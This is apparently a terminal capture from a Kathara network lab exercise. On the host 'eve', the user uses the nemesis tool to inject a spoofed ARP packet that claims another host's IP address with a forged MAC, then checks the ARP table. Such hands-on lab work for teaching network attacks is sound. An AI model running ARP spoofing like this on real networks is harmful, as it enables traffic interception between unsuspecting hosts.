 root@pc1: /
root@pc2: /
root@pc3: /
root@pc4: /
root@eve: /
+
Update Warp
base ~/exercise02
kathara connect eve
root@eve:/# nemesis arp -v -S 192.168.0.21 -D 192.168.0.22 -h 00:00:00:00:00:ae -m 00:00:00:00:00:a2
ARP/RARP Packet Injection -=- The NEMESIS Project v1.8
[MAC] 00:00:00:00:00:AE > FF:FF:FF:FF:FF:FF
[Ethernet type] ARP (0x0806)
[Protocol addr:IP] 192.168.0.21 > 192.168.0.22
[Hardware addr:MAC] 00:00:00:00:00:ae > 00:00:00:00:00:A2
[ARP opcode] Request
[ARP hardware fmt] Ethernet (1)
[ARP proto format] IP (0x0800)
[ARP protocol len] 6
[ARP hardware len] 4
Wrote 42 byte ARP packet through linktype DLT_EN10MB.
root@eve:/# arp -a
? (192.168.0.21) at 00:00:00:00:00:a1 [ether] on eth0
root@eve:/#